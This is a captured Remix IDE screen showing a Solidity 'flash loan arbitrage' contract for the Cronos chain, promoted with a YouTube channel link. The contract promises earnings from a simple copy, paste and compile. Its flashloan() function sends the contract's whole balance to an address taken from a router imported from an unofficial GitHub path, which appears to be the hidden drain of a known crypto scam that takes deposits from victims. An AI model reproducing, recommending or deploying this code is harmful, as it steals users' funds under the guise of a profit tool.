 Remix - Ethereum IDE
raw.githubusercontent.com/M
Chainlist
What Are Flash Loans in De
What Is Arbitrage Trading?
Convert USD/CRO, US Doll
calculator - Google Search
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
4
1
DEPLOY & RUN
TRANSACTIONS
Home
croArbitrage.sol
ENVIRONMENT
Injected Web3
Custom (1653127205339) network
ACCOUNT
0x6DD...a7541 (173.9678708
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - croArbitrage.sol
DEPLOY
_TOKENNAME: myCRO
_TOKENSYMBOL: MCRO
_LOANAMOUNT: 30000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
INITIATEFLASHLOAN AT 0XD0F...EC2E
flashloan
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
1 // CRO FLASH LOAN CONTRACT CODE:
2
3 // Follow carefully the video
4 // Do not modify this contract code otherwise it won't work on you!
5 // Just Copy+Paste and Compile!!
6 // Thank you for your support! Enjoy your Earnings!!
7
8 pragma solidity ^0.5.0;
9
10 //VVS Finance Contracts
11 import "https://github.com/vvs-finance/vvs-swap-core/blob/master/contracts/interfaces/IVVSERC20.sol";
12 import "https://github.com/vvs-finance/vvs-swap-core/blob/master/contracts/interfaces/IERC20.sol";
13 import "https://github.com/vvs-finance/vvs-swap-core/blob/master/contracts/interfaces/IVVSPair.sol";
14
15 // CroDex Router
16 import "https://github.com/MTFinance/Multiplier-Finance/blob/main/ICroRouter.sol";
17
18 // Multiplier-Finance Smart Contracts
19 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
20 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
21
22
23
24 contract InitiateFlashLoan {
25
26 RouterV2 router;
27 string public tokenName;
28 string public tokenSymbol;
29 uint256 flashLoanAmount;
30
31 constructor(
32 string memory _tokenName,
33 string memory _tokenSymbol,
34 uint256 _loanAmount
35 ) public {
36 tokenName = _tokenName;
37 tokenSymbol = _tokenSymbol;
38 flashLoanAmount = _loanAmount;
39
40 router = new RouterV2();
41 }
42
43 function() external payable {}
44
45 function flashloan() public payable {
46 // Send required coins for swap
47 address(uint160(router.croDexSwapAddress())).transfer(
48 address(this).balance
49 );
50
51 router.borrowFlashloanFromMultiplier(
52 address(this),
53 router.croSwapAddress(),
54 flashLoanAmount
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
web3 version 1.5.2
ethers.js
remix
Type the library name to see available commands.
creation of InitiateFlashLoan pending...
Debug
YT Channel - https://www.youtube.com/channel/UCDfm4TM57rW6OaM7Jp4iBPA
>